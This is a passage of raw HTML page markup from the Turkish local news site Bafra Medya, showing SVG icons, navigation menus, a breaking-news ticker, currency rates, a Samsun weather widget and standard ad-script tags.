133l-36 35c-5 6-5 15 0 21 3 2 7 4 10 4 4 0 8-2 10-4l36-36c5-5 5-14 0-20-6-5-15-5-20 0z m266-233c4 0 8-1 10-4l36-35c5-6 5-14 0-20-6-6-15-6-20 0l-36 35c-5 6-5 15 0 20 3 3 7 4 10 4z m-266-4c2 3 6 4 10 4 3 0 7-1 10-4 5-5 5-14 0-20l-36-35c-5-6-14-6-20 0-5 5-5 14 0 20z m276 237c-5-5-14-5-20 0-5 6-5 15 0 20l36 36c2 2 6 4 10 4 3 0 7-2 10-4 5-6 5-15 0-21z"></path></symbol><symbol id="safiricon-icon93" viewBox="0 0 512 512"><path d="m484 43l0-1-456 0 0 1c-15 1-26 13-28 27l0 300c0 6 2 11 4 15 6 10 14 16 26 16l165 0 0 41-31 0c-8 0-14 6-14 14 0 8 6 14 14 14l184 0c8 0 14-6 14-14 0-8-6-14-14-14l-31 0 0-41 165 0c11 0 20-6 26-16 2-4 4-9 4-15l0-300c-2-14-14-26-28-27z m0 30l0 297c0 2-1 3-2 3l-452 0c-2 0-2-1-2-3l0-300 456 0z"></path></symbol><symbol id="safiricon-icon94" viewBox="0 0 512 512"><path d="m244 244c0 7 6 12 12 12 6 0 12-5 12-12 0-13 4-27 13-37 20-23 34-48 44-75 1-3 0-7-2-10-2-3-5-5-9-5l-116 0c-4 0-7 2-9 5-2 3-3 7-2 10 10 27 24 52 44 75 9 10 13 24 13 37z m24 47c0-6-6-12-12-12-6 0-12 6-12 12 0 17-10 33-28 47-39 29-68 60-86 93-3 3-2 8 0 11 2 4 6 6 10 6l232 0c5 0 8-2 10-6 3-3 3-8 1-11-19-33-48-64-87-93-18-14-28-30-28-47z m192 174l-7 0c-8-90-61-160-103-209 42-49 95-119 103-209l7 0c13 0 23-11 23-24 0-13-10-23-23-23l-408 0c-12 0-23 10-23 23 0 13 11 24 23 24l7 0c8 90 61 160 103 209-42 49-95 119-103 209l-7 0c-12 0-23 11-23 24 0 13 11 23 23 23l408 0c13 0 23-10 23-23 0-13-11-24-23-24z m-354 0c9-81 62-144 102-191l2-3c7-9 7-21 0-30l-2-2c-40-48-93-111-102-192l300 0c-9 81-62 144-102 192l-2 2c-7 9-7 21 0 30l2 3c40 47 93 110 102 191z"></path></symbol><symbol id="safiricon-icon95" viewBox="0 0 512 512"><path d="m112 23l288 0 0 83-288 0z m375 112l-462 0c-14 0-25 12-25 25l0 184 75 0 0-112 362 0 0 112 75 0 0-184c0-13-11-25-25-25z m-416 61c-11 0-20-8-20-19 0-11 9-20 20-20 11 0 20 9 20 20 0 11-9 19-20 19z m387-12l-346 0 0-24 346 0z m-91 271l-222 0 0-193-36 0 0 197c0 0-2 30 29 30 31 0 240 0 240 0 22 0 25-18 25-39l0-188-36 0z m-204-141l183 0 0 32-183 0z m2 72l183 0 0 31-183 0z"></path></symbol><symbol id="safiricon-icon96" viewBox="0 0 512 512"><path d="m512 64c0-13-9-21-21-21l-470 0c-12 0-21 8-21 21l0 43c0 12 9 21 21 21l470 0c12 0 21-9 21-21z m0 171c0-13-9-22-21-22l-470 0c-12 0-21 9-21 22l0 42c0 13 9 22 21 22l470 0c12 0 21-9 21-22z m0 170c0-12-9-21-21-21l-470 0c-12 0-21 9-21 21l0 43c0 13 9 21 21 21l470 0c12 0 21-8 21-21z"></path></symbol><symbol id="safiricon-icon97" viewBox="0 0 512 512"><path d="m381 117l15-19c21-26 17-64-9-84l-1-1c-26-21-63-16-84 9l-15 19z m-91 158c0 4 2 9 6 12 8 6 19 5 26-3l103-129c6-8 5-20-3-26-8-6-19-4-26 4l-10 12-17-14-94-75-240 301 94 75 218-273 17 14-70 88c-4 4-5 9-4 14z m-177 171l-89-71c-1 5-2 9-2 9l-20 98c-2 7 6 12 12 9l91-41c-1 0 3-1 8-4z m384 17c0 0-1 1-2 1l-137 17c-7 1-12-6-8-12 2-4 4-7 6-10 6-9-2-20-11-20-1 0-2 0-2 0l-180 27-21 3-58 9c-7 1-12 7-11 13 0 3 1 6 3 8 3 3 6 4 9 4 1 0 2 0 2 0l214-32c7-1 12 7 8 13-1 2-3 4-4 6-4 5-3 14 1 18 3 3 6 4 9 4 0 0 0 0 1 0l184-24c3 0 6-2 8-5 2-3 3-7 2-10-2-6-6-10-13-10z"></path></symbol><symbol id="safiricon-icon98" viewBox="0 0 512 512"><path d="m507 433l-102-102 73-42c5-3 9-9 8-16 0-6-4-12-10-15l-325-129c-6-2-13-1-18 4-5 5-6 12-4 18l129 325c3 6 9 10 15 10 7 1 13-3 16-8l42-73 102 102c3 3 8 5 12 5 5 0 9-2 12-5l50-50c7-6 7-17 0-24z m-432-382c-7-7-17-7-24 0-7 7-7 17 0 24l38 38c3 4 8 5 12 5 4 0 9-1 12-5 7-6 7-17 0-24z m13 118c0-9-8-17-17-17l-54 0c-9 0-17 8-17 17 0 10 8 17 17 17l54 0c9 0 17-7 17-17z m-7 53l-38 38c-7 7-7 18 0 24 3 4 8 5 12 5 5 0 9-1 12-5l38-38c7-6 7-17 0-24-6-7-17-7-24 0z m88-134c10 0 17-8 17-17l0-54c0-9-7-17-17-17-9 0-17 8-17 17l0 54c0 9 8 17 17 17z m65 22c5 0 9-1 12-5l38-38c7-6 7-17 0-24-6-7-17-7-24 0l-38 38c-7 7-7 18 0 24 4 4 8 5 12 5z"></path></symbol><symbol id="safiricon-icon99" viewBox="0 0 512 512"><path d="m501 233c10-10 14-24 9-38-4-13-16-23-29-25l-124-18c-6 0-10-4-13-8l-55-113c-6-12-19-20-33-20-14 0-27 8-33 20l-55 113c-3 4-7 8-13 8l-124 18c-13 2-25 12-29 25-5 14-1 28 9 38l90 87c4 4 5 10 4 15l-21 123c-2 11 1 22 8 30 11 13 30 17 46 9l110-58c5-3 11-3 16 0l110 58c6 3 12 4 18 4 10 0 21-5 28-13 7-8 10-19 8-30l-21-123c-1-5 0-11 4-15z"></path></symbol></svg><div id="safirPage"><header data-nonce="d1de3aa288"><div style="display: none" class="safirclock"></div><div id="topbar"><div class="innerContainer"><nav id="topmenu"><ul id="menu-ana-menu" class="menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home icon26"><a href="https://www.baframedya.com/"><span class="safiricon icon"><svg class="safiricon-icon26"><use href="#safiricon-icon26"></use></svg></span><div class="text">ANASAYFA</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent color4 "><a href="https://www.baframedya.com/category/gundem/"><div class="text">GÜNDEM</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color8 "><a title="Foto Galeri" href="https://www.baframedya.com/category/foto-galeri/"><div class="text">FOTO GALERİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color2 "><a href="https://www.baframedya.com/category/ekonomi/"><div class="text">EKONOMİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color1 "><a href="https://www.baframedya.com/category/saglik/"><div class="text">SAĞLIK</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color5 "><a href="https://www.baframedya.com/category/spor/"><div class="text">SPOR</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color9 "><a href="https://www.baframedya.com/category/teknoloji/"><div class="text">TEKNOLOJİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color7 icon3 metinsiz"><a title="Video Galeri" href="https://www.baframedya.com/category/video-galeri/"><span class="safiricon icon"><svg class="safiricon-icon3"><use href="#safiricon-icon3"></use></svg></span><div class="text">VİDEO GALERİ</div></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children icon37 metinsiz"><a href="#"><span class="safiricon icon"><svg class="safiricon-icon37"><use href="#safiricon-icon37"></use></svg></span><div class="text">DİĞER</div><span class="themeicon icon"><svg class="themeicon-arrow"><use href="#themeicon-arrow"></use></svg></span></a><ul class="sub-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color6 icon19"><a href="https://www.baframedya.com/category/biyografi/"><span class="safiricon icon"><svg class="safiricon-icon19"><use href="#safiricon-icon19"></use></svg></span><div class="text">Biyografi</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color12 icon14"><a href="https://www.baframedya.com/category/kose-yazilari/"><span class="safiricon icon"><svg class="safiricon-icon14"><use href="#safiricon-icon14"></use></svg></span><div class="text">Köşe Yazıları</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent color11 icon52"><a href="https://www.baframedya.com/category/otomobil/"><span class="safiricon icon"><svg class="safiricon-icon52"><use href="#safiricon-icon52"></use></svg></span><div class="text">Otomobil</div></a></li></ul></li></ul></nav><div class="rightGroup"><div class="clock safirclock"> <span class="themeicon icon"><svg class="themeicon-clock"><use href="#themeicon-clock"></use></svg></span><div class="data"></div></div><div class="social"><ul class="safirSocial"><li class="facebook"> <a rel="external" href="#" title="Facebook"><span class="themeicon icon"><svg class="themeicon-facebook"><use href="#themeicon-facebook"></use></svg></span></a></li><li class="twitter"> <a rel="external" href="#" title="Twitter"><span class="themeicon icon"><svg class="themeicon-twitter"><use href="#themeicon-twitter"></use></svg></span></a></li><li class="instagram"> <a rel="external" href="#" title="Instagram"><span class="themeicon icon"><svg class="themeicon-instagram"><use href="#themeicon-instagram"></use></svg></span></a></li><li class="linkedin"> <a rel="external" href="#" title="Linkedin"><span class="themeicon icon"><svg class="themeicon-linkedin"><use href="#themeicon-linkedin"></use></svg></span></a></li><li class="youtube"> <a rel="external" href="#" title="Youtube"><span class="themeicon icon"><svg class="themeicon-youtube"><use href="#themeicon-youtube"></use></svg></span></a></li><li class="pinterest"> <a rel="external" href="#" title="Pinterest"><span class="themeicon icon"><svg class="themeicon-pinterest"><use href="#themeicon-pinterest"></use></svg></span></a></li><li class="whatsapp"> <a rel="external" href="#" title="Whatsapp"><span class="themeicon icon"><svg class="themeicon-whatsapp"><use href="#themeicon-whatsapp"></use></svg></span></a></li><li class="tumblr"> <a rel="external" href="#" title="Tumblr"><span class="themeicon icon"><svg class="themeicon-tumblr"><use href="#themeicon-tumblr"></use></svg></span></a></li><li class="googlenews"> <a rel="external" href="#" title="Googlenews"><span class="themeicon icon"><svg class="themeicon-googlenews"><use href="#themeicon-googlenews"></use></svg></span></a></li></ul></div></div></div></div><div id="header-cont"><div class="innerContainer"><div id="mobileHeader"><div class="toggleMenu mobileButton"><span class="themeicon icon"><svg class="themeicon-list"><use href="#themeicon-list"></use></svg></span></div><div id="header-logo"> <span> <a class="safir-logo" href="https://www.baframedya.com"> <img src="https://www.baframedya.com/wp-content/uploads/2023/09/BAFRA-MEDYA.png" alt="Bafra Medya &#8211; Bafra Haber" title="Bafra Medya &#8211; Bafra Haber" width="330" height="60" /> </a> </span></div><div class="membershipButton mobileButton"><span class="themeicon icon"><svg class="themeicon-user"><use href="#themeicon-user"></use></svg></span><span class="themeicon icon"><svg class="themeicon-close"><use href="#themeicon-close"></use></svg></span></div><div class="membershipMenuContainer"></div></div><nav id="mainMenu"><div id="menuGroup"><div id="menu"><ul id="menu-ana-menu-1" class="menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home icon26"><a href="https://www.baframedya.com/"><span class="safiricon icon"><svg class="safiricon-icon26"><use href="#safiricon-icon26"></use></svg></span><div class="text">ANASAYFA</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent color4 "><a href="https://www.baframedya.com/category/gundem/"><div class="text">GÜNDEM</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color8 "><a title="Foto Galeri" href="https://www.baframedya.com/category/foto-galeri/"><div class="text">FOTO GALERİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color2 "><a href="https://www.baframedya.com/category/ekonomi/"><div class="text">EKONOMİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color1 "><a href="https://www.baframedya.com/category/saglik/"><div class="text">SAĞLIK</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color5 "><a href="https://www.baframedya.com/category/spor/"><div class="text">SPOR</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color9 "><a href="https://www.baframedya.com/category/teknoloji/"><div class="text">TEKNOLOJİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color7 icon3 metinsiz"><a title="Video Galeri" href="https://www.baframedya.com/category/video-galeri/"><span class="safiricon icon"><svg class="safiricon-icon3"><use href="#safiricon-icon3"></use></svg></span><div class="text">VİDEO GALERİ</div></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children icon37 metinsiz"><a href="#"><span class="safiricon icon"><svg class="safiricon-icon37"><use href="#safiricon-icon37"></use></svg></span><div class="text">DİĞER</div><span class="themeicon icon"><svg class="themeicon-arrow"><use href="#themeicon-arrow"></use></svg></span></a><ul class="sub-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color6 icon19"><a href="https://www.baframedya.com/category/biyografi/"><span class="safiricon icon"><svg class="safiricon-icon19"><use href="#safiricon-icon19"></use></svg></span><div class="text">Biyografi</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color12 icon14"><a href="https://www.baframedya.com/category/kose-yazilari/"><span class="safiricon icon"><svg class="safiricon-icon14"><use href="#safiricon-icon14"></use></svg></span><div class="text">Köşe Yazıları</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent color11 icon52"><a href="https://www.baframedya.com/category/otomobil/"><span class="safiricon icon"><svg class="safiricon-icon52"><use href="#safiricon-icon52"></use></svg></span><div class="text">Otomobil</div></a></li></ul></li></ul></div></div></nav><div id="topsearch"><div class="button"><span class="themeicon icon"><svg class="themeicon-search"><use href="#themeicon-search"></use></svg></span></div><div class="form"><form method="get" class="safir-searchform" action="https://www.baframedya.com"> <input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" /> <button type="submit"><span class="themeicon icon"><svg class="themeicon-submit"><use href="#themeicon-submit"></use></svg></span></button></form></div></div><div id="toplogin"><div class="button"><span class="themeicon icon"><svg class="themeicon-user"><use href="#themeicon-user"></use></svg></span></div><div id="loginMenu"><div class="items"><div class="item"> <a class="profile" href="https://www.baframedya.com/uyelik/"> <span class="themeicon icon"><svg class="themeicon-user"><use href="#themeicon-user"></use></svg></span> Giriş Yap / Üye Ol </a></div></div></div></div></div></div><div id="breakingGroup"><div class="innerContainer"><div class="breakingContainer"><div id="breaking"><div class="breakingIcon"> <span class="themeicon icon"><svg class="themeicon-clock"><use href="#themeicon-clock"></use></svg></span></div><div class="breakingTitle">SON DAKİKA</div><div class="arrows"> <span class="up"><span class="themeicon icon"><svg class="themeicon-up"><use href="#themeicon-up"></use></svg></span></span> <span class="down"><span class="themeicon icon"><svg class="themeicon-arrow"><use href="#themeicon-arrow"></use></svg></span></span></div><div class="items"><div class="scroll"><div class="post"> <a href="https://www.baframedya.com/gencler-bu-mekani-cok-sevdi-petek-genc-yogun-ilgi/"> GENÇLER BU MEKANI ÇOK SEVDİ! PETEK GENÇ YOĞUN İLGİ </a></div><div class="post"> <a href="https://www.baframedya.com/ara-tatilde-daha-fazla-yolcu-yuksek-hizda-seyahat-edecek/"> ARA TATİLDE DAHA FAZLA YOLCU “YÜKSEK HIZDA” SEYAHAT EDECEK </a></div><div class="post"> <a href="https://www.baframedya.com/akmercan-delta-dogalgaza-ziyaret/"> Akmercan Delta Doğalgaz’a Ziyaret </a></div><div class="post"> <a href="https://www.baframedya.com/bafra-ticaret-borsasi-baskani-tarik-erola-ziyaret/"> Bafra Ticaret Borsası Başkanı Tarık Erol’a Ziyaret </a></div><div class="post"> <a href="https://www.baframedya.com/aliaga-futbol-a-s-2-samsunspor-a-s-6/"> ALİAĞA FUTBOL A.Ş.: 2 SAMSUNSPOR A.Ş.: 6 </a></div></div></div></div><div class="rightGroup"><div id="currency"><div class="items"><div class="scroll"><div class="item dollar"> <span class="themeicon icon"><svg class="themeicon-dollar"><use href="#themeicon-dollar"></use></svg></span><div class="info"> <span class="title">Dolar</span> <span class="value">43,1936</span> <span class="change up"><span class="themeicon icon"><svg class="themeicon-currency-up"><use href="#themeicon-currency-up"></use></svg></span></span></div></div><div class="item euro"> <span class="themeicon icon"><svg class="themeicon-euro"><use href="#themeicon-euro"></use></svg></span><div class="info"> <span class="title">Euro</span> <span class="value">50,3706</span> <span class="change up"><span class="themeicon icon"><svg class="themeicon-currency-up"><use href="#themeicon-currency-up"></use></svg></span></span></div></div><div class="item gold"> <span class="themeicon icon"><svg class="themeicon-gold"><use href="#themeicon-gold"></use></svg></span><div class="info"> <span class="title">Altın</span> <span class="value">6.393,25</span> <span class="change down"><span class="themeicon icon"><svg class="themeicon-currency-down"><use href="#themeicon-currency-down"></use></svg></span></span></div></div><div class="item bist"> <span class="themeicon icon"><svg class="themeicon-bist"><use href="#themeicon-bist"></use></svg></span><div class="info"> <span class="title">BİST</span> <span class="value">12.372,91</span> <span class="change up"><span class="themeicon icon"><svg class="themeicon-currency-up"><use href="#themeicon-currency-up"></use></svg></span></span></div></div></div></div></div><div id="weather"><div class="weatherIcon"><div class="cities"> <span data-city="adana">Adana</span> <span data-city="adiyaman">Adıyaman</span> <span data-city="afyon">Afyon</span> <span data-city="agri">Ağrı</span> <span data-city="aksaray">Aksaray</span> <span data-city="amasya">Amasya</span> <span data-city="ankara">Ankara</span> <span data-city="antalya">Antalya</span> <span data-city="ardahan">Ardahan</span> <span data-city="artvin">Artvin</span> <span data-city="aydin">Aydın</span> <span data-city="balikesir">Balıkesir</span> <span data-city="bartin">Bartın</span> <span data-city="batman">Batman</span> <span data-city="bayburt">Bayburt</span> <span data-city="bilecik">Bilecik</span> <span data-city="bingol">Bingöl</span> <span data-city="bitlis">Bitlis</span> <span data-city="bolu">Bolu</span> <span data-city="burdur">Burdur</span> <span data-city="bursa">Bursa</span> <span data-city="canakkale">Çanakkale</span> <span data-city="cankiri">Çankırı</span> <span data-city="corum">Çorum</span> <span data-city="denizli">Denizli</span> <span data-city="diyarbakir">Diyarbakır</span> <span data-city="duzce">Düzce</span> <span data-city="edirne">Edirne</span> <span data-city="elazig">Elazığ</span> <span data-city="erzincan">Erzincan</span> <span data-city="erzurum">Erzurum</span> <span data-city="eskisehir">Eskişehir</span> <span data-city="gaziantep">Gaziantep</span> <span data-city="giresun">Giresun</span> <span data-city="gumushane">Gümüşhane</span> <span data-city="hakkari">Hakkari</span> <span data-city="hatay">Hatay</span> <span data-city="igdir">Iğdır</span> <span data-city="isparta">Isparta</span> <span data-city="istanbul">İstanbul</span> <span data-city="izmir">İzmir</span> <span data-city="kahramanmaras">K.Maraş</span> <span data-city="karabuk">Karabük</span> <span data-city="karaman">Karaman</span> <span data-city="kars">Kars</span> <span data-city="kastamonu">Kastamonu</span> <span data-city="kayseri">Kayseri</span> <span data-city="kirikkale">Kırıkkale</span> <span data-city="kirklareli">Kırklareli</span> <span data-city="kirsehir">Kırşehir</span> <span data-city="kilis">Kilis</span> <span data-city="kocaeli">Kocaeli</span> <span data-city="konya">Konya</span> <span data-city="kutahya">Kütahya</span> <span data-city="malatya">Malatya</span> <span data-city="manisa">Manisa</span> <span data-city="mardin">Mardin</span> <span data-city="mersin">Mersin</span> <span data-city="mugla">Muğla</span> <span data-city="mus">Muş</span> <span data-city="nevsehir">Nevşehir</span> <span data-city="nigde">Niğde</span> <span data-city="ordu">Ordu</span> <span data-city="osmaniye">Osmaniye</span> <span data-city="rize">Rize</span> <span data-city="sakarya">Sakarya</span> <span data-city="samsun">Samsun</span> <span data-city="siirt">Siirt</span> <span data-city="sinop">Sinop</span> <span data-city="sivas">Sivas</span> <span data-city="sanliurfa">Şanlıurfa</span> <span data-city="sirnak">Şırnak</span> <span data-city="tekirdag">Tekirdağ</span> <span data-city="tokat">Tokat</span> <span data-city="trabzon">Trabzon</span> <span data-city="tunceli">Tunceli</span> <span data-city="usak">Uşak</span> <span data-city="van">Van</span> <span data-city="yalova">Yalova</span> <span data-city="yozgat">Yozgat</span> <span data-city="zonguldak">Zonguldak</span></div><div class="content"><div class="loading"> <svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'> <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg></div><div class="data"><div class="weatherDataHeader"><div class="weather-icon"><span class="themeicon icon"><svg class="themeicon-weather-rainy"><use href="#themeicon-weather-rainy"></use></svg></span></div><div class="info"><div class="city">Samsun <span class="degree">10&deg;C</span></div><div class="situation">Hafif Ya&#x11F;murlu</div></div></div><div class="weatherDataWidget"><div class="topsection"> Samsun<div class="icons" style="color: #fff"> <span class="themeicon icon"><svg class="themeicon-arrow"><use href="#themeicon-arrow"></use></svg></span> <span class="themeicon icon"><svg class="themeicon-close"><use href="#themeicon-close"></use></svg></span></div></div><div class="info"><div class="top"><div class="degree">10&deg;C</div><div class="weather-icon"><span class="themeicon icon"><svg class="themeicon-weather-rainy"><use href="#themeicon-weather-rainy"></use></svg></span></div></div><div class="situation">Hafif Ya&#x11F;murlu</div></div><div class="others"><div class="item"> <span class="day">Cum</span> <span class="degree">7&deg;C</span><div class="weatherIcon"><div class="weather-icon"><span class="themeicon icon"><svg class="themeicon-weather-rainy"><use href="#themeicon-weather-rainy"></use></svg></span></div></div></div><div class="item"> <span class="day">Cts</span> <span class="degree">4&deg;C</span><div class="weatherIcon"><div class="weather-icon"><span class="themeicon icon"><svg class="themeicon-weather-snowy"><use href="#themeicon-weather-snowy"></use></svg></span></div></div></div><div class="item"> <span class="day">Paz</span> <span class="degree">5&deg;C</span><div class="weatherIcon"><div class="weather-icon"><span class="themeicon icon"><svg class="themeicon-weather-rainy"><use href="#themeicon-weather-rainy"></use></svg></span></div></div></div><div class="item"> <span class="day">Pts</span> <span class="degree">4&deg;C</span><div class="weatherIcon"><div class="weather-icon"><span class="themeicon icon"><svg class="themeicon-weather-snowy"><use href="#themeicon-weather-snowy"></use></svg></span></div></div></div></div></div></div></div> <span class="cityListOpen"> <span class="themeicon icon"><svg class="themeicon-arrow"><use href="#themeicon-arrow"></use></svg></span> <span class="themeicon icon"><svg class="themeicon-close"><use href="#themeicon-close"></use></svg></span> </span></div></div></div></div></div></div></header><div class="fixedAd fixedLeftAd fixed"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7267831228702254"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7267831228702254"
 data-ad-slot="7117484874"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="fixedAd fixedRightAd fixed"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7267831228702254"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7267831228702254"
     data-ad-slot="9123998513"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins> <script>     (adsbygoogle = window.adsbygoogle || []).push({});</script></div><div id="overlay"></div><div id="hamburgermenu"><div class="logoBlock"> <a class="safir-logo" href="https://www.baframedya.com"> <img src="https://www.baframedya.com/wp-content/uploads/2023/09/BAFRA-MEDYA.png" alt="Bafra Medya &#8211; Bafra Haber" title="Bafra Medya &#8211; Bafra Haber" width="330" height="60" /> </a> <span class="close"><span class="themeicon icon"><svg class="themeicon-close"><use href="#themeicon-close"></use></svg></span></span></div><div class="searchWidget"><form method="get" class="safir-searchform" action="https://www.baframedya.com"> <input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" /> <button type="submit"><span class="themeicon icon"><svg class="themeicon-search"><use href="#themeicon-search"></use></svg></span></button></form></div><div id="mobilemenuContainer"><div id="mobilemenu"><ul id="menu-ana-menu-2" class="menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home icon26"><a href="https://www.baframedya.com/"><span class="safiricon icon"><svg class="safiricon-icon26"><use href="#safiricon-icon26"></use></svg></span><div class="text">ANASAYFA</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent color4 "><a href="https://www.baframedya.com/category/gundem/"><div class="text">GÜNDEM</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color8 "><a title="Foto Galeri" href="https://www.baframedya.com/category/foto-galeri/"><div class="text">FOTO GALERİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color2 "><a href="https://www.baframedya.com/category/ekonomi/"><div class="text">EKONOMİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color1 "><a href="https://www.baframedya.com/category/saglik/"><div class="text">SAĞLIK</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color5 "><a href="https://www.baframedya.com/category/spor/"><div class="text">SPOR</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color9 "><a href="https://www.baframedya.com/category/teknoloji/"><div class="text">TEKNOLOJİ</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color7 icon3 metinsiz"><a title="Video Galeri" href="https://www.baframedya.com/category/video-galeri/"><span class="safiricon icon"><svg class="safiricon-icon3"><use href="#safiricon-icon3"></use></svg></span><div class="text">VİDEO GALERİ</div></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children icon37 metinsiz"><a href="#"><span class="safiricon icon"><svg class="safiricon-icon37"><use href="#safiricon-icon37"></use></svg></span><div class="text">DİĞER</div><span class="themeicon icon"><svg class="themeicon-arrow"><use href="#themeicon-arrow"></use></svg></span></a><ul class="sub-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color6 icon19"><a href="https://www.baframedya.com/category/biyografi/"><span class="safiricon icon"><svg class="safiricon-icon19"><use href="#safiricon-icon19"></use></svg></span><div class="text">Biyografi</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category color12 icon14"><a href="https://www.baframedya.com/category/kose-yazilari/"><span class="safiricon icon"><svg class="safiricon-icon14"><use href="#safiricon-icon14"></use></svg></span><div class="text">Köşe Yazıları</div></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent color11 icon52"><a href="https://www.baframedya.com/category/otomobil/"><span class="safiricon icon"><svg class="safiricon-icon52"><use href="#safiricon-icon52"></use></svg></span><div class="text">Otomobil</div></a></li></ul></li></ul></div></div><div id="mobileSocial"><ul class="safirSocial"><li class="facebook"> <a rel="external" href="#" title="Facebook"><span class="themeicon icon"><svg class="themeicon-facebook"><use href="#themeicon-facebook"></use></svg></span></a></li><li class="twitter"> <a rel="external" href="#" title="Twitter"><span class="themeicon icon"><svg class="themeicon-twitter"><use 